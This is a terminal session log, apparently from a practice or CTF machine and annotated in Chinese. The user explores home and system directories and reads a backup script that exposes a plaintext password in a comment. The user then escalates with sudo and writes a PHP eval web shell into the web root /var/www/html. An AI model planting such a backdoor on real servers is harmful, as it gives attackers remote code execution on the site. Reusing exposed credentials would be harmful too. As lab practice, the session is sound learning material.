 wtf@wtf:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  shell.php  test.php  test.txt
wtf@wtf:~$ cd Desktop/
wtf@wtf:~/Desktop$ ls
wtf@wtf:~/Desktop$ cd -
/home/wtf
wtf@wtf:~$ cd /home
wtf@wtf:/home$ ls
rooot  wtf
wtf@wtf:/home$ cd /root
bash: cd: /root: Permission denied
wtf@wtf:/home$ cd /wtf
bash: cd: /wtf: No such file or directory
wtf@wtf:/home$ cd wtf/
wtf@wtf:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  shell.php  test.php  test.txt
wtf@wtf:~$ cd Documents/
wtf@wtf:~/Documents$ ls
backup.sh
wtf@wtf:~/Documents$ cat backup.sh
REMOTE=1.2.3.4
SOURCE=/home/rooot
TARGET=/usr/local/backup
LOG=/home/rooot/bck.log
DATE=`date +%y\.%m\.%d\.`
USER=n00b
#aw3s0m3p@$$w0rd

ssh $USER@$REMOTE mkdir $TARGET/$DATE

if [ -d "$SOURCE" ]; then
    for i in `ls $SOURCE | grep 'data'`;do
             echo "Begining copy of" $i  >> $LOG
             scp  $SOURCE/$i $USER@$REMOTE:$TARGET/$DATE
             echo $i "completed" >> $LOG

                if [ -n `ssh $USER@$REMOTE ls $TARGET/$DATE/$i 2>/dev/null` ];then
                    rm $SOURCE/$i
                    echo $i "removed" >> $LOG
                    echo "####################" >> $LOG
                                else
                                        echo "Copy not complete" >> $LOG
                                        exit 0
                fi
    done
else
    echo "Directory is not present" >> $LOG
    exit 0
fi

wtf@wtf:~/Documents$ cd-

Command 'cd-' not found, did you mean:

  command 'cdo' from deb cdo
  command 'cdv' from deb codeville
  command 'cdi' from deb cdo
  command 'cdw' from deb cdw
  command 'cde' from deb cde
  command 'cdb' from deb tinycdb
  command 'cdp' from deb irpas
  command 'cd5' from deb cd5

Try: sudo apt install <deb name>

wtf@wtf:~/Documents$ cd -
/home/wtf
wtf@wtf:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  shell.php  test.php  test.txt
wtf@wtf:~$ cd Pictures/
wtf@wtf:~/Pictures$ ls
echo.sh
wtf@wtf:~/Pictures$ cd echo.sh
bash: cd: echo.sh: Not a directory
wtf@wtf:~/Pictures$ cat echo.sh
#!/bin/bash
#find something related
#It may help you
echo "All the best :)"
wtf@wtf:~/Pictures$ cd -
/home/wtf
wtf@wtf:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  shell.php  test.php  test.txt
wtf@wtf:~$ cd Public
wtf@wtf:~/Public$ ls
wtf@wtf:~/Public$
wtf@wtf:~/Public$ ^C
wtf@wtf:~/Public$ cd -
/home/wtf
wtf@wtf:~$ cd /home
wtf@wtf:/home$ ls
rooot  wtf
默认网站目
wtf@wtf:/home$ cd /
wtf@wtf:/$ ls
bin    dev   initrd.img      lib64       mnt   root  snap      sys  var
boot   etc   initrd.img.old  lost+found  opt   run   srv       tmp  vmlinuz
cdrom  home  lib             media       proc  sbin  swap.img  usr  vmlinuz.old
wtf@wtf:/$ cd etc/
wtf@wtf:/etc$ ls
acpi                           initramfs-tools          profile.d
adduser.conf                   inputrc                  protocols
alternatives                   iproute2                 python3
apache2                        iscsi                    python3.6
apm                            issue                    rarfiles.lst
apparmor                       issue.net                rc0.d
apparmor.d                     kernel                   rc1.d
apport                         kernel-img.conf          rc2.d
apt                            landscape                rc3.d
at.deny                        ldap                     rc4.d
bash.bashrc                    ld.so.cache              rc5.d
bash_completion                ld.so.conf               rc6.d
bash_completion.d              ld.so.conf.d             rcS.d
bindresvport.blacklist         legal                    resolv.conf
binfmt.d                       libaudit.conf            rmt
byobu                          libnl-3                  rpc
ca-certificates                locale.alias             rsyslog.conf
ca-certificates.conf           locale.gen               rsyslog.d
ca-certificates.conf.dpkg-old  localtime                screenrc
calendar                       logcheck                 securetty
cloud                          login.defs               security
console-setup                  logrotate.conf           selinux
cron.d                         logrotate.d              services
cron.daily                     lsb-release              shadow
cron.hourly                    ltrace.conf              shadow-
cron.monthly                   lvm                      shells
crontab                        machine-id               skel
cron.weekly                    magic                    sos
cryptsetup-initramfs           magic.mime               sos.conf
crypttab                       mailcap                  ssh
dbus-1                         mailcap.order            ssl
debconf.conf                   manpath.config           subgid
debian_version                 mdadm                    subgid-
default                        mime.types               subuid
deluser.conf                   mke2fs.conf              subuid-
depmod.d                       modprobe.d               sudoers
dhcp                           modules                  sudoers.d
dnsmasq.d                      modules-load.d           sysctl.conf
dnsmasq.d-available            mtab                     sysctl.d
dpkg                           nanorc                   systemd
environment                    netplan                  terminfo
ethertypes                     network                  thermald
fonts                          networkd-dispatcher      timezone
fstab                          NetworkManager           tmpfiles.d
ftpusers                       networks                 ucf.conf
fuse.conf                      newt                     udev
gai.conf                       nsswitch.conf            ufw
groff                          opt                      updatedb.conf
group                          os-release               update-manager
group-                         overlayroot.conf         update-motd.d
grub.d                         pam.conf                 update-notifier
gshadow                        pam.d                    vim
gshadow-                       passwd                   vmware-tools
gss                            passwd-                  vsftpd.conf
hdparm.conf                    perl                     vtrgb
host.conf                      php                      wgetrc
hostname                       pm                       X11
hosts                          polkit-1                 xdg
hosts.allow                    pollinate                zsh_command_not_found
hosts.deny                     popularity-contest.conf
init.d                         profile
wtf@wtf:/etc$ cd -
/
wtf@wtf:/$ find downloads.rar
find: ‘downloads.rar’: No such file or directory
wtf@wtf:/$ find www
find: ‘www’: No such file or directory
wtf@wtf:/$ ls
bin    dev   initrd.img      lib64       mnt   root  snap      sys  var
boot   etc   initrd.img.old  lost+found  opt   run   srv       tmp  vmlinuz
cdrom  home  lib             media       proc  sbin  swap.img  usr  vmlinuz.old
wtf@wtf:/$ cd var/
网站目录
wtf@wtf:/var$ ls
backups  cache  crash  lib  local  lock  log  mail  opt  run  snap  spool  tmp  www
wtf@wtf:/var$ cd www/
wtf@wtf:/var/www$ ls
进入网站目录
html  noob  rooot
wtf@wtf:/var/www$ cd html/
wtf@wtf:/var/www/html$ ls
downloadable.inc.php  go.php      index.php    styles1.css
downloads.rar         im.png      logout.php   styles.css
在这里添加我们的shell.php文件
font-awesome.min.css  index.html  ribbion.css  tets1.txt
wtf@wtf:/var/www/html$ echo '<? php @eval($_POST["shell"]); ?>' >shell.php
bash: shell.php: Permission denied
wtf@wtf:/var/www/html$ sudo su root
发现无权限，sudo su root 修改权限
[sudo] password for wtf:
root@wtf:/var/www/html# echo '<? php @eval($_POST["shell"]); ?>' >shell.php
root@wtf:/var/www/html# cat shell.php
<? php @eval($_POST["shell"]); ?>
添加成功
root@wtf:/var/www/html# ls
downloadable.inc.php  go.php      index.php    shell.php    tets1.txt
downloads.rar         im.png      logout.php   styles1.css
font-awesome.min.css  index.html  ribbion.css  styles.css
root@wtf:/var/www/html# echo '<? php phpinfo(); ?>' >test.php
root@wtf:/var/www/html# ls
downloadable.inc.php  go.php      index.php    shell.php    test.php
downloads.rar         im.png      logout.php   styles1.css  tets1.txt
font-awesome.min.css  index.html  ribbion.css  styles.css
root@wtf:/var/www/html# echo "hello word!" > test2.txt
root@wtf:/var/www/html# ls
downloadable.inc.php  go.php      index.php    shell.php    test2.txt
downloads.rar         im.png      logout.php   styles1.css  test.php
font-awesome.min.css  index.html  ribbion.css  styles.css   tets1.txt
root@wtf:/var/www/html#